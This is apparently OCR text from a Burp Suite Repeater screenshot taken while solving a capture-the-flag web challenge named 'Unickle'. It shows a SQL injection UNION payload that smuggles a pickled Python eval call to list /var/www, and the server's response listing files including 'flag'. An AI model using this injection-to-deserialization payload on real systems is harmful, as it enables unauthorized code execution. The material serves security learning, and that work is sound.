 Burp Suite Free Edition
39% Niedz. 31.01 01:46:08
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × 6 × ...
Go Cancel < >
Target: http://54.84.124.93
The
Request
Response
Raw Params Headers Hex
Raw Hex HTML Render
GET
http://54.84.124.93/?cat=1+and+1=2+union+select+1,2,"c__builtin
__%0aeval%0a(S'os.listdir('/var/www')'%0atR.",4/**/
Host: 54.84.124.93
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
<div class="col-lg-12">
<h1>Unickle </h1>
<p>We store objects for free. Our service is in beta, you can only access
stored objects at the moment.</p>
<h1>Objects</h1>
<table class="table">
<thead>
<tr>
<th>#</th><th>Name</th><th>Value</th><th>Category</th>
</tr>
<tr>
<td>1</td>
<td>2</td>
<td>[&#39;vulnerable.py&#39;, &#39;html&#39;, &#39;favicon.ico&#39;,
&#39;flag&#39;, &#39;.DS_Store&#39;, &#39;vulnerable.wsgi&#39;,
&#39;__pycache__&#39;, &#39;templates&#39;, &#39;static&#39;]</td>
['vulnerable.py', 'html', 'favicon.ico', 'flag', '.DS_Store', 'vulnerable.wsgi', '__pycache__', 'templates', 'static']
</tr>
</table>
</div>
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0
Done
1,377 bytes |